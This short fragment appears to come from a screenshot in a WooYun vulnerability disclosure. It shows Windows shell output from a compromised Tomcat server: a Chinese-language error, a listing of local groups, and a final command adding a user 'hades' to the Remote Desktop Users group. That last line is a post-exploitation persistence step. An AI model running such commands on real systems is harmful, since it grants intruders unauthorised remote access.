 发生系统错误 1376。
指定的本地组不存在。
E:\sw\apache-tomcat-6.0.18\bin\> net  localgroup
\\ESW1 的别名
-------------------------------------------------------------------------------
*Administrators
*Backup Operators
*Distributed COM Users
*Guests
*HelpServicesGroup
*IIS_WPG
*Network Configuration Operators
*ora_dba
*Performance Log Users
*Performance Monitor Users
*Power Users
*Print Operators
*Remote Desktop Users
*Replicator
*TelnetClients
*Terminal Server Computers
*Users
命令成功完成。
www.wooyun.org
E:\sw\apache-tomcat-6.0.18\bin\> net localgroup “Remote Desktop Users” hades /add